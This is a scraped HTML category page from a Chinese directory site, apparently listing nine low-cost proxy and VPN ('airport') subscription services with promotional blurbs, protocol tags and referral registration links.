target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Ffavorites%2Fcheap" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></nav></div><div class="taxonomy-head taxonomy-sites"><div class="taxonomy-head-body taxonomy-head-fill"><div class="taxonomy-head-bg"><div class="taxonomy-head-img bg-blur" data-bg="https://www.ffq.la/wp-content/themes/onenav/assets/images/banner/banner015.jpg"></div></div><div class="taxonomy-title taxonomy-head-content page-head-content p-3"><h1 class="taxonomy-head-title h3">便宜机场</h1><div class="taxonomy-head-count text-xs badge vc-l-white mb-1"><i class="iconfont icon-post mr-1"></i>共 9 篇网址 </div><div class="taxonomy-head-desc line2 text-sm"></div></div></div></div><main class="container is_category my-2" role="main"><div class="content-wrap"><div class="content-layout ajax-load-page"><div class="taxonomy-selects card selects-box"><div class="cat-selects overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/changyongwangzhan" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="6">常用网站</a><a href="https://www.ffq.la/favorites/youzhijichang" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="7">优质机场</a><a href="https://www.ffq.la/favorites/all_airport" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="8">全部机场</a><a href="https://www.ffq.la/favorites/jichangxinxiu" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="9">机场新秀</a><a href="https://www.ffq.la/favorites/yunfuwuqi" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="49">云服务器</a><a href="https://www.ffq.la/favorites/benzhanfuwu" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="50">本站服务</a><a href="https://www.ffq.la/favorites/laopaijichang" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="156">老牌机场</a><a href="https://www.ffq.la/favorites/paolujichang" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="157">跑路机场</a><a href="https://www.ffq.la/favorites/entertainment" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="213">娱乐专区</a><a href="https://www.ffq.la/favorites/webmaster-column" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="217">站长专栏</a><a href="https://www.ffq.la/favorites/media-operations" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="218">媒体运营</a><a href="https://www.ffq.la/favorites/design-resources" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="219">素材资源</a><a href="https://www.ffq.la/favorites/reading-zone" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="436">阅读专区</a><a href="https://www.ffq.la/favorites/cheap" class="cat-select ajax-posts-load is-tab-btn text-sm active" ajax-method="page" data-cat="1818">便宜机场</a><a href="https://www.ffq.la/favorites/stable" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="1926">稳定机场</a><a href="https://www.ffq.la/favorites/tingyun" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="1967">停运机场</a><a href="https://www.ffq.la/favorites/newlink" class="cat-select ajax-posts-load is-tab-btn text-sm " ajax-method="page" data-cat="2018">新增收录</a></div><div class="d-flex align-items-center white-nowrap"><div class="list-select-title">排序</div><div class="list-select-line"></div><div class="list-selects no-scrollbar"><a class="list-select ajax-posts-load is-tab-btn" href="https://www.ffq.la/favorites/cheap?orderby=date" ajax-method="card" data-type="date">发布</a><a class="list-select ajax-posts-load is-tab-btn" href="https://www.ffq.la/favorites/cheap?orderby=modified" ajax-method="card" data-type="modified">更新</a><a class="list-select ajax-posts-load is-tab-btn" href="https://www.ffq.la/favorites/cheap?orderby=views" ajax-method="card" data-type="views">浏览</a><a class="list-select ajax-posts-load is-tab-btn" href="https://www.ffq.la/favorites/cheap?orderby=like" ajax-method="card" data-type="like">点赞</a></div></div></div><div class="posts-row ajax-posts-row row-col-1a row-col-md-2a row-col-lg-3a" data-style="sites-max"><article class="posts-item sites-item d-flex style-sites-max post-1977 ajax-item" data-toggle="tooltip" data-placement="bottom" title="一家极简的机场！"><a href="https://www.ffq.la/sites/1977.html" data-id="1977" data-url="https://i.lsb.one/register/affby/7216" class="sites-body " title="P男和他的朋友们"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="P男和他的朋友们"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><span class="badge badge-title vc-j-purple mr-1" data-toggle="tooltip" title="N"></span><b>P男和他的朋友们</b></h3><div class="line1 text-muted text-xs">一家极简的机场！</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/1977.html#respond"><i class="iconfont icon-comment"></i>0</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>205</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/v2ray-vmess-vless" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>VMess</a><a href="https://www.ffq.la/favorites/cheap" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>便宜机场</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9pLmxzYi5vbmUvcmVnaXN0ZXIvYWZmYnkvNzIxNg%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1977" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-max post-1722 ajax-item" data-toggle="tooltip" data-placement="bottom" title="联云机场作为专业优质的 网络加速服务商，广泛应用于 国际游戏加速、远程办公、跨境电商 等领域。"><a href="https://www.ffq.la/sites/1722.html" data-id="1722" data-url="https://vip11.stableconnect.cloud/#/register?code=J0Nu77n5 " class="sites-body " title="稳联云机场"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="稳联云机场"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>稳联云机场</b></h3><div class="line1 text-muted text-xs">联云机场作为专业优质的 网络加速服务商，广泛应用于 国际游戏加速、远程办公、跨境电商 等领域。</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/1722.html#respond"><i class="iconfont icon-comment"></i>0</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>1,612</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/hysteria2" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>Hysteria2</a><a href="https://www.ffq.la/favorites/v2ray-vmess-vless" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>VMess</a><a href="https://www.ffq.la/sitetag/hysteria2" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># hysteria2</a><a href="https://www.ffq.la/sitetag/vmess" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># vmess</a><a href="https://www.ffq.la/sitetag/zhilianjichang" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 直连机场</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly92aXAxMS5zdGFibGVjb25uZWN0LmNsb3VkLyMvcmVnaXN0ZXI%2FY29kZT1KME51NzduNSAg" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1722" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-max post-1694 ajax-item" data-toggle="tooltip" data-placement="bottom" title="中品质全直连机场,hy2+vless混合协议防失联，月付/不限时满足不同群体需求，有注册试用"><a href="https://www.ffq.la/sites/1694.html" data-id="1694" data-url="https://yylx.yylxjichang.lol/#/register?code=uFACzRgw" class="sites-body " title="遥遥领先"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="遥遥领先"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>遥遥领先</b></h3><div class="line1 text-muted text-xs">中品质全直连机场,hy2+vless混合协议防失联，月付/不限时满足不同群体需求，有注册试用</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/1694.html#respond"><i class="iconfont icon-comment"></i>0</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>4,071</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/hysteria2" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>Hysteria2</a><a href="https://www.ffq.la/favorites/v2ray-vmess-vless" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>VMess</a><a href="https://www.ffq.la/sitetag/zhongsu" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 中速</a><a href="https://www.ffq.la/sitetag/bianyi" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 便宜</a><a href="https://www.ffq.la/sitetag/wending" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 稳定</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly95eWx4Lnl5bHhqaWNoYW5nLmxvbC8jL3JlZ2lzdGVyP2NvZGU9dUZBQ3pSZ3c%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1694" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-max post-1680 ajax-item" data-toggle="tooltip" data-placement="bottom" title="一键连接跨越国界，稳定防封，隐私无忧。"><a href="https://www.ffq.la/sites/1680.html" data-id="1680" data-url="https://xiaon.sbs/#/register?code=JGK18AB6" class="sites-body " title="xiaon机场"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://xiaon.sbs/#/register?code=JGK18AB6"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://xiaon.sbs/#/register?code=JGK18AB6" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="xiaon机场"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>xiaon机场</b></h3><div class="line1 text-muted text-xs">一键连接跨越国界，稳定防封，隐私无忧。</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/1680.html#respond"><i class="iconfont icon-comment"></i>0</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>1,217</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/ss-ssr" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>SS/SSR</a><a href="https://www.ffq.la/favorites/cheap" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>便宜机场</a><a href="https://www.ffq.la/sitetag/ssr" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># ssr</a><a href="https://www.ffq.la/sitetag/zhongzhuan" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 中转</a><a href="https://www.ffq.la/sitetag/%e6%9c%ba%e5%9c%ba" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 机场</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly94aWFvbi5zYnMvIy9yZWdpc3Rlcj9jb2RlPUpHSzE4QUI2" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1680" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-max post-1628 ajax-item" data-toggle="tooltip" data-placement="bottom" title="老牌便宜稳定机场，全中转线路，解锁GPT等服务，还送Emby！"><a href="https://www.ffq.la/sites/1628.html" data-id="1628" data-url="https://www.m78.pro/#/register?code=AY4Lh8sv" class="sites-body " title="M78星云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2024/11/1731770394-1731770394-logo.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2024/11/1731770394-1731770394-logo.png" height="auto" width="auto" alt="M78星云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>M78星云</b></h3><div class="line1 text-muted text-xs">老牌便宜稳定机场，全中转线路，解锁GPT等服务，还送Emby！</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/1628.html#respond"><i class="iconfont icon-comment"></i>0</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>8,159</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/cheap" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>便宜机场</a><a href="https://www.ffq.la/sitetag/zhongzhuan" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 中转</a><a href="https://www.ffq.la/sitetag/bianyi" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 便宜</a><a href="https://www.ffq.la/sitetag/kuaisu" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 快速</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cubTc4LnByby8jL3JlZ2lzdGVyP2NvZGU9QVk0TGg4c3Y%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1628" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-max post-1190 ajax-item" data-toggle="tooltip" data-placement="bottom" title="超低价，稳定，解锁流媒体+GPT+全球节点"><a href="https://www.ffq.la/sites/1190.html" data-id="1190" data-url="https://w1.ajin168.com/#/register?code=Nttl0wYG" class="sites-body " title="极速云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://w1.ajin168.com/#/register?code=Nttl0wYG"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://w1.ajin168.com/#/register?code=Nttl0wYG" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="极速云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>极速云</b></h3><div class="line1 text-muted text-xs">超低价，稳定，解锁流媒体+GPT+全球节点</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/1190.html#comments"><i class="iconfont icon-comment"></i>6</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>28,545</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/cheap" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>便宜机场</a><a href="https://www.ffq.la/sitetag/zhongzhuanxianlu" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 中转线路</a><a href="https://www.ffq.la/sitetag/dijiawending" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 低价稳定</a><a href="https://www.ffq.la/sitetag/quanqiujiedian" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 全球节点</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93MS5hamluMTY4LmNvbS8jL3JlZ2lzdGVyP2NvZGU9TnR0bDB3WUc%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1190" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-max post-970 ajax-item" data-toggle="tooltip" data-placement="bottom" title="拥有 Azure 亚太集群入口, 理..."><a href="https://www.ffq.la/sites/970.html" data-id="970" data-url="https://xs-us.xyz/register?code=J6nXqc3U" class="sites-body " title="EFCloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/1671640278-Pasted.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/1671640278-Pasted.png" height="auto" width="auto" alt="EFCloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>EFCloud</b></h3><div class="line1 text-muted text-xs">拥有 Azure 亚太集群入口, 理...</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/970.html#comments"><i class="iconfont icon-comment"></i>7</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>31,212</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/cheap" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>便宜机场</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly94cy11cy54eXovcmVnaXN0ZXI%2FY29kZT1KNm5YcWMzVQ%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="970" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-max post-961 ajax-item" data-toggle="tooltip" data-placement="bottom" title="Hneko与世界互联 | Hello word !"><a href="https://www.ffq.la/sites/961.html" data-id="961" data-url="https://bb4.hhneko.xyz/index.php#/register?code=0juekDx8" class="sites-body " title="Hneko云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/1670751971-Hneko.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/1670751971-Hneko.png" height="auto" width="auto" alt="Hneko云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Hneko云</b></h3><div class="line1 text-muted text-xs">Hneko与世界互联 | Hello word !</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/961.html#comments"><i class="iconfont icon-comment"></i>30</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>31,384</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/v2ray-vmess-vless" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>VMess</a><a href="https://www.ffq.la/favorites/cheap" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>便宜机场</a><a href="https://www.ffq.la/sitetag/v2ray" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># v2ray</a><a href="https://www.ffq.la/sitetag/vmess" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># vmess</a><a href="https://www.ffq.la/sitetag/bianyi" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 便宜</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9iYjQuaGhuZWtvLnh5ei9pbmRleC5waHAjL3JlZ2lzdGVyP2NvZGU9MGp1ZWtEeDg%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="961" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-max post-854 ajax-item" data-toggle="tooltip" data-placement="bottom" title="超低价流媒体解锁/隧道转发"><a href="https://www.ffq.la/sites/854.html" data-id="854" data-url="https://404-no-leak.passgfw.top/#/register?code=kvxFClvL" class="sites-body " title="WindyCloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/09/1664077727-logo.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/09/1664077727-logo.png" height="auto" width="auto" alt="WindyCloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>WindyCloud</b></h3><div class="line1 text-muted text-xs">超低价流媒体解锁/隧道转发</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/854.html#comments"><i class="iconfont icon-comment"></i>7</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>17,985</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/v2ray-vmess-vless" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>VMess</a><a href="https://www.ffq.la/favorites/cheap" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>便宜机场</a><a href="https://www.ffq.la/sitetag/v2ray" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># v2ray</a><a href="https://www.ffq.la/sitetag/chaodijia" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 超低价</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly80MDQtbm8tbGVhay5wYXNzZ2Z3LnRvcC8jL3JlZ2lzdGVyP2NvZGU9a3Z4RkNsdkw%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="854" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><div class="posts-nav my-3"><div class="next-page text-center my-3"><a href="javascript:;">没有了</a></div></div></div></div></main><div class="apd my-3 container"><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a><!--<a href="https://www.xiaoniuyun.cc/register/cn?code=EiskO1xN" target="_blank"><img src="https://www.ffq.la/wp-content/uploads/2025/09/1758448492-f28acf38d3ab86d3c478d6289ba76bdd.gif" alt="广告也精彩" /></a> --></div></div><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.ffq.la" class="logo-expanded footer-logo"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="40" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class="text-sm mt-4">翻翻墙（FFQ.LA） 是一个专业的翻墙与网络加速导航平台，精选全球优质的 SS/SSR、V2Ray、Vmess、Vless、Trojan 机场及 VPS/VDS 服务。无论是高速稳定、地理解锁，还是隐私保护与安全加密，我们都为你提供可靠的解决方案，让你自由、安全、畅快地畅游互联网。</div><div class="footer-social mt-3"><a class="social-btn bg-l" href="/cdn-cgi/l/email-protection#2c5f495e5a454f496c4a4a5d02404d" target="_blank" data-toggle="tooltip" data-placement="top" title="Email" rel="external noopener nofollow"><i class="fas fa-voicemail"></i></a><a class="social-btn bg-l" href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external noopener nofollow"><i class="fab fa-telegram"></i></a></div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><!--<a href="https://www.ffq.la/links">友链申请</a><a href="#">免责声明</a><a href="#">广告合作</a><a href="#">关于我们</a>--></p><ul class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 "><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ffq.la/contribute"><i class="fas fa-tag icon-fw icon-lg mr-2"></i><span>投稿&#038;收录申请</span></a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ffq.la/links"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.ffq.la/partners"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告合作</span></a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1811"><a rel="privacy-policy" href="https://www.ffq.la/privacy-policy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>隐私政策</span></a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.ffq.la/disclaimer"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>免责声明</span></a></li></ul></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089851-1755089851-image_2025-08-13_20-56-54.png" alt="TG官方频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG评测频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089908-1755089908-image_2025-08-13_20-58-10.png" alt="TG评测频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG评测频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方群组"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089775-1755089775-image_2025-08-13_20-55-55.png" alt="TG官方群组翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方群组</span></div></div><div class="footer-copyright m-3 text-xs"> Copyright © 2025 <a class="" title="翻翻墙导航" href="https://www.ffq.la" rel="home">翻翻墙导航</a> ｜ 香港 CN2 加速节点(由<a href="https://www.qzyidc.com/" target="_blank" rel="noopener"><img style="height: 25px; vertical-align: middle; margin: 0 3px 0 0;" src="https://img.fastcybers.com/i/2025/08/26/68ac9012ad621.webp" alt="千智云服" /></a>提供)&nbsp;&nbsp; </div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script 